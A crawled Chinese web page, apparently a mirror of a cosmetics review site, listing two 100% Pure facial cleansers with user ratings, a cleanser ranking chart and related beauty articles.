

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.amei5.com/products_list/br2506_bs0_bi1_sm1_ef0_pb0_pe0_or0.html
body_size: 9151
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/app/expense/tedious/religious.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>【100% Pure洁面品】100% Pure洁面品价格｜使用心得_太平洋时尚网化妆品点评库-我爱美</title>
    <meta name="title" content="【100% Pure洁面品】100% Pure洁面品价格｜使用心得_太平洋时尚网化妆品点评库-我爱美">
    <meta name="keywords" content="100% Pure护肤洁面品">
    <meta name="description" content="太平洋时尚网点评库是姐妹们化妆品使用心得的分享驿站。你可以浏览到最齐全最全面的化妆品，在这里也为每个人提供了良好的交流平台，让每个人都可更了解适合自己的产品并与和每个热爱化妆品的姐妹们分享美容心得。">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="【100% Pure洁面品】100% Pure洁面品价格｜使用心得_太平洋时尚网化妆品点评库-我爱美"/>
    <meta property="og:keywords" content="100% Pure护肤洁面品">
    <meta property="og:description" content="太平洋时尚网点评库是姐妹们化妆品使用心得的分享驿站。你可以浏览到最齐全最全面的化妆品，在这里也为每个人提供了良好的交流平台，让每个人都可更了解适合自己的产品并与和每个热爱化妆品的姐妹们分享美容心得。"/>
        <meta property="og:url" content="http://www.amei5.com/products_list/br2506_bs0_bi1_sm1_ef0_pb0_pe0_or0.html"/>
    <link rel="canonical" href="http://www.amei5.com/products_list/br2506_bs0_bi1_sm1_ef0_pb0_pe0_or0.html"/>
    <meta property="og:site_name" content="我爱美"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/app/transform/career/acknowledge.css" rel="stylesheet">
</head>
  <body>
    <nav class="navbar navbar-inverse navbar-static-top opnlPN">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#fgAO8n" aria-expanded="false" aria-controls="navbar">
                   <span class="sr-only"></span>
                   <span class="icon-bar"></span>
                   <span class="icon-bar"></span>
                <span class="icon-bar"></span>
               </button>
               <a class="battery navbar-brand valley" href="/"><img src="/app/spit/transport/vain.png" alt="我爱美" style="height: 37px; margin-top: 6px;margin-right:10px;"></a>
            </div>
            <div id="fgAO8n" class="navbar-collapse collapse">
                <ul class="nav navbar-nav">
                  <li><a href="/">首页</a></li>
                </ul>
            </div>
        </div>
    </nav>

        <div class="container HFwPUe">
        <div class="row">
            <div class="col-md-7">
                <div class="V1Ohz6DPh">
                    <h1>【100% Pure洁面品】100% Pure洁面品价格｜使用心得_太平洋时尚网化妆品点评库</h1>
                    <div class="IEJLK6SXYU"><strong></strong><strong>2023-04-23 10:31:05</strong></div>
                    <div class="U1Ts6OtJ"  style="overflow: hidden;position: relative;transform: scale(1);">
                      <div><div id="mz"><img src="/image2sun/1191.png" style="width:100%"></div><!--栏目计数器/文章计数器--> <!--护肤-->    <span class="spanclass">            </span><!-- Test15 --><div class="navibar clearfix" id="navibar"><div class="navibar-wap clearfix"><div class="navibar-la"><div class="navibar-sites"><dt>太平洋网络：</dt><dd><a href="/pconline/" target="_blank" class="nb-first">电脑网</a><a href="/pcauto/" target="_blank">汽车网</a><a href="/pclady/" class="nb-cur">时尚网</a><a href="/pcbaby/" target="_blank">亲子网</a><a href="/pchouse/" target="_blank">家居网</a></dd></div></div><div class="navibar-lb navL"><ul class="nb-info meg"><li class="DLytb"><i></i><div id="scrollWrap"> <ul id="scrollMsg"> <li><a href="/pclady/mdxy/mdkt/" target="_blank">摩登课堂APP，新注册赢大礼!</a></li><li> <a href="/pclady/ladyapp/ssz/" target="_blank">悦选APP，种草全球时尚！</a></li></ul></div></li><li class="nb-tit" id="ajaxLogon"><div id="Jlogin-tit" class="nb-tit nb-tit Jnb-tit"><a target="_self" href="/my/login.jsp-return.html" class="nb-menu"><span class="nb-txt">登录</span> <i class="nb-arrow"></i></a><div class="nb-menulist"><div class="nb-menulist-inner"><div class="nb-menuList-con nb-ml-loginway"><a target="_self" href="/my/login.jsp-return.html" class="nb-ml-item nb-ml-pc"> <i class="nb-ml-ic"></i>通行证登录</a><i class="nb-ml-ic"></i>微博登录<i class="nb-ml-ic"></i>QQ登录<i class="nb-ml-ic"></i>微信登录</div> <em class="nb-ml-arrow"></em></div></div></div><div class="nb-tit"><a href="/my/users/mobileregister.jsp.html" class="nb-menu" target="_blank"><span class="nb-txt">注册</span></a></div></li><li class="nb-tit Jnb-tit nb-tit-lit2"><span class="nb-menu" target="_blank"><span class="nb-txt">摩登学院</span><i class="nb-arrow"></i></span><div class="nb-menulist"><div class="nb-menulist-inner nb-ml-bbs"><div class="nb-menuList-con"><a href="/my/" target="_blank" class="nb-ml-item nb-ml-mybbs" rel="nofollow">首页</a><a href="/my/department/beauty/" target="_blank" class="nb-ml-item nb-ml-mycar" rel="nofollow">课堂圈子</a><a href="/my/users/star/" target="_blank" class="nb-ml-item nb-ml-mycollect" rel="nofollow">摩登达人</a><a href="/my/act/1.html" target="_blank" class="nb-ml-item nb-ml-ID " rel="nofollow">活动中心</a></div> <em class="nb-ml-arrow"></em></div></div></li></ul></div></div></div><div class="doc" id="Jwrapper"><div class="header"><div class="main"><a href="/" class="h-logo"></a><div class="h-search"><input id="keyword" name="keyword" type="text" value="搜产品、搜功效、搜品牌" onclick="if(this.value=='搜产品、搜功效、搜品牌')this.value='';this.style.color='#000'" onblur="if(this.value==''){this.value='搜产品、搜功效、搜品牌';this.style.color='#878787'}" onkeydown="if(event.keyCode==13){searchKeyword();return true;}"><input type="button" onclick="searchKeyword()" value="" class="search"><div class="key">大家都在搜：<a href="/www1/beauty/nzbd/170612newprolist/170612newprolist/index.html" target="_blank">2017新品榜</a><a href="/products_list/br0_bs0_bi1_sm5_ef2_pb0_pe0_or0.html" target="_blank">保湿面霜</a><a href="#" target="_blank">口红新品</a><a href="/products_list/br0_bs0_bi2_sm18_ef0_pb0_pe0_or0.html-keywordc6f8b5e6.html" target="_blank">气垫</a><a href="/www1/beauty/dong21pc/0822dxjpc/index.html" target="_blank">防脱妆</a></div><div class="infoSar" id="J-infoSar" style="display: none;"></div></div><div class="h-reviews"><div class="h-reviews-info"><span>111,124款产品</span><i></i><span>15,075,254 条点评</span><div class="h-dp"><a href="/comment/giveawaycommentedit.jsp.html" target="_blank">点评有奖<i></i></a></div></div></div></div></div><div class="nav"><div class="main"><ul class="clearfix  header-nav"><li><a href="/" target="_blank" class="home"><em></em>首页</a><i></i></li><li><a href="/products_hot.html" target="_blank">TOP排行榜</a><i></i></li><li class="cur"><a href="/products_list/br0_bs0_bi0_sm0_ef0_pb0_pe0_or0.html" target="_blank">产品大全</a><i></i></li><li><a href="/try/" target="_blank">免费试用</a><i></i></li><li><a href="/dianping/zq1.html" target="_blank">口碑热评</a><i></i></li><li><a href="/my/" target="_blank">美妆社区</a><i></i></li><li><a href="/brand_list.html" target="_blank">品牌馆</a></li></ul></div></div><div class="screen-outer"><div class="main"><div class="module_subnav "><div class="sub_menu"><em><a target="_blank" href="/">我爱美首页 </a>  &gt;</em><a href="#" target="_blank">100% Pure</a> | <a href="/products_list/br0_bs0_bi1_sm0_ef0_pb0_pe0_or0.html" target="_blank">护肤</a> | <a href="/products_list/br0_bs0_bi1_sm1_ef0_pb0_pe0_or0.html" target="_blank">洁面品</a> &gt; <em>100% Pure洁面品</em></div></div><div class="module_ivy_tlbp"></div><div class="formSel"><div class="selected"><em class="eTit">已选条件：</em><span class="sOpt">100% Pure <a href="/products_list/br0_bs0_bi1_sm1_ef0_pb0_pe0_or0.html" class="aClose"></a></span><span class="sOpt">护肤 <a href="#" class="aClose"></a></span><span class="sOpt">洁面品<a href="#" class="aClose"></a></span><a href="/products_list/br0_bs0_bi0_sm0_ef0_pb0_pe0_or0.html" class="aRev">全部撤消</a></div><!-- 判断是否有筛选条件 --><div class="col-pd"><div class="col-l"><div class="listSel" id="Jsnav"><div class="dTit"><span class="first">最推荐</span><a rel="nofollow" href="#">最热门</a><a href="#">最新</a><a rel="nofollow" href="#">最贵</a><a rel="nofollow" href="#">最便宜</a><div class="dPage"></div></div><div class="dSel"><div class="inpSel" data-page="listpage"><span class="dtit">按肤质</span><div class="model-select-box"><div class="model-select-text" data-value="0">按肤质</div><ul class="model-select-option"><li data-option="http://amei5.com/products_list/br2506_bs0_bi1_sm1_ef0_pb0_pe0_or0.html?commentBelongSkin=1">油性</li><li data-option="http://amei5.com/products_list/br2506_bs0_bi1_sm1_ef0_pb0_pe0_or0.html?commentBelongSkin=2">中性</li><li data-option="http://amei5.com/products_list/br2506_bs0_bi1_sm1_ef0_pb0_pe0_or0.html?commentBelongSkin=3">干性</li><li data-option="http://amei5.com/products_list/br2506_bs0_bi1_sm1_ef0_pb0_pe0_or0.html?commentBelongSkin=4">混合性</li><li data-option="http://amei5.com/products_list/br2506_bs0_bi1_sm1_ef0_pb0_pe0_or0.html?commentBelongSkin=5">敏感性</li></ul></div><span class="dtit">按年龄</span><div class="model-select-box"><div class="model-select-text" data-value="0">按年龄</div><ul class="model-select-option"><li data-option="http://amei5.com/products_list/br2506_bs0_bi1_sm1_ef0_pb0_pe0_or0.html?commentBelongBirth=1">20岁以下</li><li data-option="http://amei5.com/products_list/br2506_bs0_bi1_sm1_ef0_pb0_pe0_or0.html?commentBelongBirth=2">20-25岁</li><li data-option="http://amei5.com/products_list/br2506_bs0_bi1_sm1_ef0_pb0_pe0_or0.html?commentBelongBirth=3">25-30岁</li><li data-option="http://amei5.com/products_list/br2506_bs0_bi1_sm1_ef0_pb0_pe0_or0.html?commentBelongBirth=4">30-40岁</li><li data-option="http://amei5.com/products_list/br2506_bs0_bi1_sm1_ef0_pb0_pe0_or0.html?commentBelongBirth=5">40岁以上</li></ul></div><span class="dtit">按价格</span><div class="model-select-box"><div class="model-select-text" data-value="按价格">按价格</div><ul class="model-select-option"><li data-option="http://amei5.com/products_list/br2506_bs0_bi1_sm1_ef0_pb0_pe200_or0.html">200以下</li>    <li data-option="http://amei5.com/products_list/br2506_bs0_bi1_sm1_ef0_pb200_pe500_or0.html">200-500</li>   <li data-option="http://amei5.com/products_list/br2506_bs0_bi1_sm1_ef0_pb500_pe800_or0.html">500-800</li>    <li data-option="http://amei5.com/products_list/br2506_bs0_bi1_sm1_ef0_pb800_pe1500_or0.html">800-1500</li>    <li data-option="http://amei5.com/products_list/br2506_bs0_bi1_sm1_ef0_pb1500_pe0_or0.html">1500以上</li></ul></div></div><div class="dNub">共为您找到<em>2</em>款产品</div></div><!-- 商品列表页 --><div class="dList"><ul><li><i class="iBox" id="input61959"><a href="javascript:;" class="addId" onclick="common.addToBox(this);" value="61959,桉树海泡石洁面,http://img.amei5.com/images/pclady/brand/brand_logo/201011/24/12906048464754990.gif,http://amei5.com/product/61959.html"><em>加入对比</em></a><a href="javascript:void(0)" class="deleteon" style="display: none" onclick="common.deleteCompare(61959,this);common.updateCompareCookie(61959);common.updatePro();">取消对比</a></i><i class="iPic"><a href="#" target="_blank"></a></i><i class="iInfo"><span class="sTit"><a href="#" title="桉树海泡石洁面" target="_blank">100% Pure 桉树海泡石洁面</a></span><span class="sKey"><a href="#" target="_blank">100% Pure<i></i></a><a href="/products_list/br0_bs0_bi1_sm0_ef0_pb0_pe0_or0.html" target="_blank">护肤<i></i></a>洁面品<i></i>深层清洁<i></i></span><span class="sPay">参考价格：<em>暂无报价</em>  产品规格：</span><span class="sDP"><p>网友点评：<a href="#" target="_blank" rel="nofollow">富含泡末，使肌肤解毒的海藻，提神的薄荷香精油，软化肌肤的玫瑰…</a></p></span></i><i class="iFix"><span class="sCon"></span><span class="sNub">评分：<em>6.6</em></span><span class="module_cmt_scoreStar"><span class="score_star" data-score="6.6"></span></span><span class="sNub">点评：<em class="fs14">3</em>条</span><span class="sBtn"><a onclick="common.upProduct(61959, this)" class="redbtn aZang" href="javascript:void(0)"><em class="zang">感兴趣（3）</em><em class="nub">+1</em></a><a rel="nofollow" class="redbtn aDP" target="_blank" href="#">去点评</a></span></i></li><li><i class="iBox" id="input61958"><a href="javascript:;" class="addId" onclick="common.addToBox(this);" value="61958, 薰衣草海泡石洁面,http://img.amei5.com/images/pclady/brand/brand_logo/201011/24/12906047824432460.gif,http://amei5.com/product/61958.html"><em>加入对比</em></a><a href="javascript:void(0)" class="deleteon" style="display: none" onclick="common.deleteCompare(61958,this);common.updateCompareCookie(61958);common.updatePro();">取消对比</a></i><i class="iPic"><a href="#" target="_blank"></a></i><i class="iInfo"><span class="sTit"><a href="#" title=" 薰衣草海泡石洁面" target="_blank">100% Pure  薰衣草海泡石洁面</a></span><span class="sKey"><a href="#" target="_blank">100% Pure<i></i></a><a href="/products_list/br0_bs0_bi1_sm0_ef0_pb0_pe0_or0.html" target="_blank">护肤<i></i></a>洁面品<i></i>深层清洁<i></i></span><span class="sPay">参考价格：<em>暂无报价</em>  产品规格：</span><span class="sDP"><p>网友点评：<a href="#" target="_blank" rel="nofollow">软化肌肤的玫瑰果油，绿茶，使心气宁静的熏衣草和其他的有机营养…</a></p></span></i><i class="iFix"><span class="sCon"></span><span class="sNub">评分：<em>5.6</em></span><span class="module_cmt_scoreStar"><span class="score_star" data-score="5.6"></span></span><span class="sNub">点评：<em class="fs14">3</em>条</span><span class="sBtn"><a onclick="common.upProduct(61958, this)" class="redbtn aZang" href="javascript:void(0)"><em class="zang">感兴趣（3）</em><em class="nub">+1</em></a><a rel="nofollow" class="redbtn aDP" target="_blank" href="#">去点评</a></span></i></li></ul><div class="dHot">网友热评：<a target="_blank" href="#">100% Pure洁面品怎么样？</a><a target="_blank" href="#">100% Pure适合什么年龄？</a></div><div class="clear"></div></div><div class="cosme_page"><span>1</span></div></div><div class="firend"><div class="layAB fl"><div class="module_allAsk_somePros mb-40"><div class="module-tab"><div class="module_tab_title clearfix"><ul><li class="current"><a href="javascript:;">热门分类</a></li><li><a href="javascript:;">相关产品</a></li></ul></div><div class="module_tab_content"><div class="module_tab_pannel"><div class="module_allAsk_somePros_list clearfix">清洁化妆棉护理化妆棉净化排毒身体精油舒缓肌肤身体精油安神身体精油抗菌消炎身体精油嫩肤身体精油保湿身体精油塑身身体精油抗衰老/抗皱身体精油提拉紧致身体精油补水身体精油柔肤身体精油滋润身体精油控油身体精油抗敏感身体精油镇定肌肤身体精油提神身体精油美白身体精油收缩毛孔身体精油</div></div><div class="module_tab_pannel"><div class="module_allAsk_somePros_list clearfix">滋源洗头水滋源生姜植物医生青瓜植物医生芦荟资生堂水乳资生堂盼丽风姿抗皱资生堂透白美肌资生堂新漾美肌资生堂唇膏资生堂百优精华资生堂新透白美肌资生堂百优资生堂新艳阳防晒资生堂精华液资生堂新透白自然之名玫瑰自然堂唇膏自然堂保湿霜自然堂雪域精粹自然堂雪域</div></div></div></div></div></div></div></div><div class="col-r"><!-- 随机部分begin --><!-- 品牌专区 --><div class="col-mod pcgoods "><span class="c-title">100% Pure专区</span><div class="curPro"><p class="cPic"><a target="_blank" href="#"></a></p><div class="cTxt"><p class="cTit"><a target="_blank" href="#">100% Pure</a></p><ul class="clearfix"><li>发源地：</li><li class="tr">产品数量：<em>7</em></li><li class="lastLi">点评讨论：<em>39</em></li></ul><dl class="ghot"><dt>热门产品</dt><dd><a target="_blank" href="#"><span>有机咖啡豆眼霜</span></a></dd><dd><a target="_blank" href="#"><span>有机巴西莓抗氧化眼霜</span></a></dd><dd><a target="_blank" href="#"><span>西红柿番茄红素面霜</span></a></dd></dl></div></div></div><!-- 品牌经典系列 --><div class="col-mod col-wssjd"><span class="c-title">100% Pure经典系列</span><div class="module_brand_qa"><div class="module_brand_qa_list"><ul><li><i></i><a href="#" target="_blank">其他系列 </a></li></ul></div></div></div><!-- 随机部分end --><!-- 排行榜 --><div class="col-mod col-toplist"><span class="c-title">洁面品排行榜</span><div class="module_layAB_367w" id="Jtoplist"><ul class="module_top_chart_list"><li class="li-num li-num1 top-li-num-cur"><a href="/product/11192.html" target="_blank" class="module_unfold-tit"><i></i>倩碧 液体洁面皂（温和型） </a><div class="module_fold_pannel "><a href="/product/11192.html" target="_blank" class="module_fold_tit"><i></i>倩碧 液体洁面皂（温和型）</a><div class="module_top_chart_info">评分：<em>9.1</em><i></i>点评：<em>1,130条</em></div><div class="module_fold_imgs"><a href="/product/11192.html" target="_blank"><img src="/img/images/upload/upc/tx/lady_cosme/1311/11/zz/11192/11192-1.jpg" width="100" height="100"></a></div></div></li><li class="li-num li-num2 "><a href="/product/48854.html" target="_blank" class="module_unfold-tit"><i></i>理肤泉 净肤控油洁面泡沫 </a><div class="module_fold_pannel "><a href="/product/48854.html" target="_blank" class="module_fold_tit"><i></i>理肤泉 净肤控油洁面泡沫</a><div class="module_top_chart_info">评分：<em>9.0</em><i></i>点评：<em>294条</em></div><div class="module_fold_imgs"><a href="/product/48854.html" target="_blank"><img src="/img/images/pclady/brand/brand_logo/20125/18/13373358316769600.jpg" width="100" height="100"></a></div></div></li><li class="li-num li-num3 "><i></i>SK-II 护肤洁面霜 <div class="module_fold_pannel "><i></i>SK-II 护肤洁面霜<div class="module_top_chart_info">评分：<em>9.0</em><i></i>点评：<em>1,030条</em></div><div class="module_fold_imgs"><a href="#" target="_blank"></a></div></div></li><li class="li-num li-num4 "><a href="/product/60548.html" target="_blank" class="module_unfold-tit"><i></i>格兰玛弗兰 梦幻安妮洁面泡沫 </a><div class="module_fold_pannel "><a href="/product/60548.html" target="_blank" class="module_fold_tit"><i></i>格兰玛弗兰 梦幻安妮洁面泡沫</a><div class="module_top_chart_info">评分：<em>9.0</em><i></i>点评：<em>467条</em></div><div class="module_fold_imgs"><a href="/product/60548.html" target="_blank"><img src="/img/images/pclady/brand/brand_logo/201011/14/12897118592634950.jpg" width="100" height="100"></a></div></div></li><li class="li-num li-num5 "><a href="/product/30637.html" target="_blank" class="module_unfold-tit"><i></i>高丝 纯肌粹洗颜霜 </a><div class="module_fold_pannel "><a href="/product/30637.html" target="_blank" class="module_fold_tit"><i></i>高丝 纯肌粹洗颜霜</a><div class="module_top_chart_info">评分：<em>8.9</em><i></i>点评：<em>138条</em></div><div class="module_fold_imgs"><a href="/product/30637.html" target="_blank"><img src="/img/images/upload/upc/tx/lady_cosme/1311/11/zz/30637/30637-1.jpg" width="100" height="100"></a></div></div></li><li class="li-num li-num6 "><a href="/product/81558.html" target="_blank" class="module_unfold-tit"><i></i>植村秀 樱花轻肤洁颜油 </a><div class="module_fold_pannel "><a href="/product/81558.html" target="_blank" class="module_fold_tit"><i></i>植村秀 樱花轻肤洁颜油</a><div class="module_top_chart_info">评分：<em>8.9</em><i></i>点评：<em>131条</em></div><div class="module_fold_imgs"><a href="/product/81558.html" target="_blank"><img src="/img/images/upload/upc/tx/lady_cosme/1403/07/c0/31868251_1394182689906_400x400.jpg" width="100" height="100"></a></div></div></li><li class="li-num li-num7 "><a href="/product/93904.html" target="_blank" class="module_unfold-tit"><i></i>科颜氏 高保湿清爽洁面乳 </a><div class="module_fold_pannel "><a href="/product/93904.html" target="_blank" class="module_fold_tit"><i></i>科颜氏 高保湿清爽洁面乳</a><div class="module_top_chart_info">评分：<em>8.8</em><i></i>点评：<em>264条</em></div><div class="module_fold_imgs"><a href="/product/93904.html" target="_blank"><img src="/img/images/upload/upc/tx/lady_cosme/1703/04/c0/38650252_1488596820433_400x400.jpg" width="100" height="100"></a></div></div></li><li class="li-num li-num8 "><a href="/product/75111.html" target="_blank" class="module_unfold-tit"><i></i>雅漾 舒缓特护洁面乳 </a><div class="module_fold_pannel nobb"><a href="/product/75111.html" target="_blank" class="module_fold_tit"><i></i>雅漾 舒缓特护洁面乳</a><div class="module_top_chart_info">评分：<em>8.7</em><i></i>点评：<em>611条</em></div><div class="module_fold_imgs"><a href="/product/75111.html" target="_blank"><img src="/img/images/upload/upc/tx/lady_cosme/1706/14/c0/49889326_1497411076335_400x400.jpg" width="100" height="100"></a></div></div></li></ul></div></div><!-- 上市新品 --><div class="col-mod col-hotgoods "><span class="c-title">上市新品</span><div class="picnews"><ul><li><div class="news-list mb-20"><a href="#" class="news-pic"></a><div class="freeInfo"><a href="#" target="_blank" class="news-tit mb-5 fs-14">有机抗氧化补水防晒SPF20</a><p>评分：<em>5.5</em></p><p>点评：<em>5</em>条</p></div></div></li><li><div class="news-list mb-20"><a href="#" class="news-pic"></a><div class="freeInfo"><a href="#" target="_blank" class="news-tit mb-5 fs-14">桉树海泡石洁面</a><p>评分：<em>6.6</em></p><p>点评：<em>3</em>条</p></div></div></li><li class="lastLi"><div class="news-list mb-20"><a href="#" class="news-pic"></a><div class="freeInfo"><a href="#" target="_blank" class="news-tit mb-5 fs-14"> 薰衣草海泡石洁面</a><p>评分：<em>5.6</em></p><p>点评：<em>3</em>条</p></div></div></li></ul></div></div><!-- 免费试用 --><div class="col-mod col-try" id="products_list_free_apply_div"></div><!-- 相关资讯 --><div class="col-mod col-news "><span class="c-title">相关资讯</span><div class="picnews"><ul><li><div class="news-list mb-20"><a href="/beauty/176/1760227.html" class="news-pic"><img width="120" height="90" src="/img0/pclady/1709/24/1760227_6.jpg" alt="如何做个漂亮孕妇? 孕妇护肤有技巧"></a><div class="freeInfo"><a href="/beauty/176/1760227.html" target="_blank" class="news-tit mb-5 fs-14">如何做个漂亮孕妇? 孕妇护肤有技巧</a><div class="time-count c888">2017-09-25 </div></div></div></li><li><div class="news-list mb-20"><a href="#" class="news-pic"></a><div class="freeInfo">自制深层清洁面膜 细腻白皙敷出来<div class="time-count c888">2017-09-21 </div></div></div></li><li><div class="news-list mb-20"><a href="/beauty/175/1757516.html" class="news-pic"><img width="120" height="90" src="/img0/pclady/1709/15/1757516_50108409_1497599129774.jpg" alt="洁面乳是洗面奶吗？按照清洁强度来分"></a><div class="freeInfo"><a href="/beauty/175/1757516.html" target="_blank" class="news-tit mb-5 fs-14">洁面乳是洗面奶吗？按照清洁强度来分</a><div class="time-count c888">2017-09-19 </div></div></div></li><li class="lastLi"><div class="news-list mb-20"><a href="#" class="news-pic"></a><div class="freeInfo">美白产品=刺激肌肤？你对美白是不是误解了<div class="time-count c888">推广</div></div></div></li></ul></div></div><!-- 美妆视频 --><div class="col-mod col-video "><span class="c-title">美妆视频</span><div class="videolist"><ul><li><a href="#" class="news-pic"><i></i><span>清透水光肌 你只需要这一只</span></a></li><li><a href="#" class="news-pic"><i></i><span>清新可爱运动妆</span></a></li><li><a href="#" class="news-pic"><i></i><span>这样的底妆，才是我要的水光感！</span></a></li></ul></div></div></div></div></div></div></div><!-- 只通过关键词搜索没有其他条件 --><!-- 页面侧边栏 --><!-- 页面右边悬浮按钮.start --><div class="cosme_slideNav"><div id="basketProduct"><form name="compareForm" target="_blank" id="compareForm" action="#" method="post"></form></div><div id="contrastBtn" class="conBtn" onclick="common.openBasket();"><i class="iNub iProNum">0</i><span><!-- VS --></span></div><ul class="sCz"><li class="s_cwap"><a href="javascript:;"><div class="s_ma" style="display: none;"><div class="s_ma_cont"><span>查看我爱美手机版</span></div><em></em></div> </a></li><li class="s_cother"><a href="javascript:;"><div class="s_ma" style="display: none;"><div class="s_ma_cont"><img src="/www1/global/2017/cosme/other_ma.png" height="142" width="140"> <span>关注小程序"热门美妆榜"</span></div><em></em></div> </a></li><li class="s_backTop"><a href="javascript:window.scrollTo(0,0)"></a></li></ul></div><!-- 悬浮按钮.end --><!-- 产品比较框 --><!-- 产品比较框 --><div id="contrastBox" class="conBox" style="display: none"><div class="th"><span class="mark"><strong>对比中的产品</strong> (<em class="iProNum">0</em>/4)</span><span class="subMark" onclick="common.closeBasket();"></span></div><div class="tb"><ul id="compareUl"></ul><p class="pTxt" id="pNoCompare">您还未作选择，先去选择感兴趣的宝贝吧~</p><p class="pBtn"><a href="javascript:void(0)" class="aRast compareOptionButton">开始对比</a><a href="javascript:void(0)" class="aDelT" onclick="common.deleteAllCompare();">清空产品</a></p><div class="clear"></div></div></div></div><div id="footer" class="g-footer"><div class="gft-wrap"><div class="gft-links  companyLinks"><a href="/corp/english/index.html" target="_blank">About PCGROUP</a> | <a href="/corp/lady_index.html" target="_blank">网站介绍</a> | <a href="/corp/privacypolicy.html" target="_blank">隐私政策</a> | <a href="/corp/ivy.html" target="_blank">广告服务</a> | <a href="/corp/media.html" target="_blank">合作媒体</a> | <a href="/corp/contribute.html" target="_blank">投稿指南</a> | <a href="/corp/terms.html" target="_blank">使用条款</a> | <a href="/corp/lawyer.html" target="_blank">网站律师</a> | <a href="/corp/contact.html" target="_blank">联系我们</a> | <a href="/zhaopin/" target="_blank">招聘精英</a> | <a href="/pclady/sitemap/sitemap.html" target="_blank">网站地图</a> | <a target="_blank" href="/ued/"><b>用户体验提升计划</b></a></div><dl class="gft-copyRight copyRight"><dt><a href="/pconline/" target="_blank" title="太平洋网络"><img src="/www1/footer/images/g-footer-logo.png" alt="太平洋网络"></a></dt><dd><p>未经授权禁止转载、摘编、复制或建立镜像，如有违反，追究法律责任。</p><p id="JrecordNum">网站备案号：粤ICP备14036536号-3</p><p>举报邮箱：shenhezhiban@pconline.com.cn</p><p><a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode44010602000160" style="display:inline-block;"><img src="/www1/footer/images/ft-ghs.png" style="float:left;margin-right:5px;margin-top:2px;">粤公网安备 44010602000160号</a></p></dd><dd><a href="/12377/" target="_blank"><img src="/www1/footer/images/ft-zghlwjbzx.png" alt="中国互联网举报中心"></a></dd></dl></div></div><div id="ivy_div" style="display: none;"></div><div class="outlinks"></div></div>
                    </div>
                </div>
            </div>
            

<div class="col-md-5  hp_list">
                <div class="V1Ohz6DPh">
                    <h2 class="weave candidate explode title">相关资讯</h2>
                    <ul class="HIRFNAttdv2">
                                                  <li><a href="/products_list/br2506_bs0_bi1_sm1_ef0_pb0_pe0_or0.html" title="【100% Pure洁面品】100% Pure洁面品价格｜使用心得_太平洋时尚网化妆品点评库">【100% Pure洁面品】100% Pure洁面品价格｜使用心得_太平洋时尚网化妆品点评库</a><span>2023-04-23 10:31:05</span></li>
                                                  <li><a href="/products_list/br1649_bs0_bi2_sm18_ef41_pb0_pe0_or0.html" title="【如新遮瑕粉底】如新遮瑕粉底价格｜使用心得_太平洋时尚网化妆品点评库">【如新遮瑕粉底】如新遮瑕粉底价格｜使用心得_太平洋时尚网化妆品点评库</a><span>2023-04-23 10:29:30</span></li>
                                                  <li><a href="/products_list/br8880_bs0_bi1_sm1_ef0_pb0_pe0_or0.html" title="【巴黎之花洁面品】巴黎之花洁面品价格｜使用心得_太平洋时尚网化妆品点评库">【巴黎之花洁面品】巴黎之花洁面品价格｜使用心得_太平洋时尚网化妆品点评库</a><span>2023-04-23 10:27:58</span></li>
                                                  <li><a href="/products_list/br3849_bs0_bi1_sm1_ef0_pb0_pe0_or0.html" title="【兰卓丽洁面品】兰卓丽洁面品价格｜使用心得_太平洋时尚网化妆品点评库">【兰卓丽洁面品】兰卓丽洁面品价格｜使用心得_太平洋时尚网化妆品点评库</a><span>2023-04-23 10:32:38</span></li>
                                                  <li><a href="/products_list/br2193_bs0_bi1_sm1_ef0_pb0_pe0_or0.html" title="【咏梅洁面品】咏梅洁面品价格｜使用心得_太平洋时尚网化妆品点评库">【咏梅洁面品】咏梅洁面品价格｜使用心得_太平洋时尚网化妆品点评库</a><span>2023-04-23 10:31:05</span></li>
                                                  <li><a href="/products_list/br1389_bs0_bi2_sm30_ef0_pb0_pe0_or0.html" title="【雅蔻遮瑕】雅蔻遮瑕价格｜使用心得_太平洋时尚网化妆品点评库">【雅蔻遮瑕】雅蔻遮瑕价格｜使用心得_太平洋时尚网化妆品点评库</a><span>2023-04-23 10:29:30</span></li>
                                                  <li><a href="/products_list/br1383_bs0_bi2_sm18_ef41_pb0_pe0_or0.html" title="【安娜苏遮瑕粉底】安娜苏遮瑕粉底价格｜使用心得_太平洋时尚网化妆品点评库">【安娜苏遮瑕粉底】安娜苏遮瑕粉底价格｜使用心得_太平洋时尚网化妆品点评库</a><span>2023-04-23 10:27:58</span></li>
                                                  <li><a href="/products_list/br1747_bs0_bi1_sm1_ef0_pb0_pe0_or0.html" title="【塔莉卡洁面品】塔莉卡洁面品价格｜使用心得_太平洋时尚网化妆品点评库">【塔莉卡洁面品】塔莉卡洁面品价格｜使用心得_太平洋时尚网化妆品点评库</a><span>2023-04-23 10:32:38</span></li>
                                                  <li><a href="/products_list/br1624_bs0_bi0_sm0_ef17_pb0_pe0_or0.html" title="【蜜丝佛陀浓密】蜜丝佛陀浓密价格｜使用心得_太平洋时尚网化妆品点评库">【蜜丝佛陀浓密】蜜丝佛陀浓密价格｜使用心得_太平洋时尚网化妆品点评库</a><span>2023-04-23 10:31:05</span></li>
                                                  <li><a href="/products_list/br3134_bs0_bi4_sm37_ef0_pb0_pe0_or0.html" title="【冰山女士香水】冰山女士香水价格｜使用心得_太平洋时尚网化妆品点评库">【冰山女士香水】冰山女士香水价格｜使用心得_太平洋时尚网化妆品点评库</a><span>2023-04-23 10:29:30</span></li>
                                            </ul>
                </div>
            </div>
            

<div class="col-md-12">
                <div class="V1Ohz6DPh">
                    <h2 class="explosion title">友情链接</h2>
                    <ul class="HIRFNAttdv2">
                                            </ul>
                </div>
            </div>
        </div>
    </div>

    <footer class="hJDQ4oWP">
        <span class="container">Copyright © 我爱美@2023</span>
    </footer>

    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.12.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
